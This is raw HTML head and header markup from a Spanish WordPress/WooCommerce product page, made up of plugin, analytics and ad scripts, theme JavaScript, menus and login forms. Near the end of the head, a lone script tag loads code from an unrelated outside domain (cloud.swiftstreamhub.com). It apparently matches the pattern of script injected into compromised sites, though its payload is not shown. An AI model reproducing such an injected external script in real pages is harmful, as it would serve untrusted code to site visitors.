var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/812562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=812562' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4a2a8a57b6","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"4a2a8a57b6","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"4a2a8a57b6","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":812562};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1a46e2faeb";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-812562 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js pesadilla-elm-street-1984-halloween-dvd global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
